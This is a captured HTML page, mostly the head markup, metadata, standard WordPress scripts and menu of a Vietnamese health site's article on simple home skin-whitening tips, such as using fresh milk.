

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/cach-lam-trang-min-da-don-gian-tai-nha.html
body_size: 15976
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Cách làm trắng mịn da đơn giản tại nhà &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/cach-lam-trang-min-da-don-gian-tai-nha.html"/>
<meta property="og:title" content="Cách làm trắng mịn da đơn giản tại nhà"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/da-2-1.jpg"/>
<meta property="article:section" content="Làm đẹp"/>
<meta property="og:description" content="Sử dụng sữa tươi giúp làm da trắng mịnĐầu tiên hãy uống thật nhiều sữa tươi, bên cạnh đó có thể dùng trực tiếp sữa tươi để rửa mặt. Trong sữa tươi có chứa rất nhiều protein, enzyme và đặc biệt là axit lactic giúp cung cấp độ ẩm và làm da trắng mịn. N"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/cach-lam-trang-min-da-don-gian-tai-nha.html"/>
<meta name="twitter:title" content="Cách làm trắng mịn da đơn giản tại nhà"/>
<meta name="twitter:description" content="Sử dụng sữa tươi giúp làm da trắng mịnĐầu tiên hãy uống thật nhiều sữa tươi, bên cạnh đó có thể dùng trực tiếp sữa tươi để rửa mặt. Trong sữa tươi có chứa rất nhiều protein, enzyme và đặc biệt là axit lactic giúp cung cấp độ ẩm và làm da trắng mịn. N"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/da-2-1.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Cách làm trắng mịn da đơn giản tại nhà Dòng bình luận" href="https://suckhoevadansinh.com/cach-lam-trang-min-da-don-gian-tai-nha.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/7994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/cach-lam-trang-min-da-don-gian-tai-nha.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=7994' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-lam-trang-min-da-don-gian-tai-nha.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-lam-trang-min-da-don-gian-tai-nha.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "C\u00e1ch l\u00e0m tr\u1eafng m\u1ecbn da \u0111\u01a1n gi\u1ea3n t\u1ea1i nh\u00e0",
    "description": "S\u1eed d\u1ee5ng s\u1eefa t\u01b0\u01a1i gi\u00fap l\u00e0m da tr\u1eafng m\u1ecbn\u0110\u1ea7u ti\u00ean h\u00e3y u\u1ed1ng th\u1eadt nhi\u1ec1u s\u1eefa t\u01b0\u01a1i, b\u00ean c\u1ea1nh \u0111\u00f3 c\u00f3 th\u1ec3 d\u00f9ng tr\u1ef1c ti\u1ebfp s\u1eefa t\u01b0\u01a1i \u0111\u1ec3 r\u1eeda m\u1eb7t. Trong s\u1eefa t\u01b0\u01a1i c\u00f3 ch\u1ee9a r\u1ea5t nhi\u1ec1u protein, enzyme v\u00e0 \u0111\u1eb7c bi\u1ec7t l\u00e0 axit lactic gi\u00fap cung c\u1ea5p \u0111\u1ed9 \u1ea9m v\u00e0 l\u00e0m da tr\u1eafng m\u1ecbn. N",
    "datePublished": "2021-03-09",
    "dateModified": "2021-03-09",
    "author": {
        "@type": "Person",
        "@id": "#person-LamNguyen",
        "name": "Lam Nguyen"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/03/da-2-1.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/cach-lam-trang-min-da-don-gian-tai-nha.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-7994 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-1 single-cat-1  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-732457042" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
